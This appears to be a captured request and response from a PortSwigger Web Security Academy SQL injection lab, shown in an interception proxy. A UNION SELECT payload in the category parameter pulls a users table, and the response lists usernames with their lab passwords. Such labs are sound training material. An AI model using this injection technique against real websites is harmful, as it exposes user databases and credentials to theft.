 Request
Pretty Raw Hex
\n
1 GET /filter?category=%27UNION+SELECT+*+FROM+users_rrsttm-- HTTP/1.1
2 Host: 0a9d00db03037c63c00d796800a20096.web-security-academy.net
3 Cookie: session=fYHxg9h3Ek4uRgmAnJkhNQ6a68IFqUMw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
'UNION SELECT * FROM users_rrsttm--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts
Toys & Games
administrator
2vovf48aglzh0l74qe63
carlos
p8g35e05cvtbsy87e8wt
wiener
w20xqck5ca9k7a1bo4ud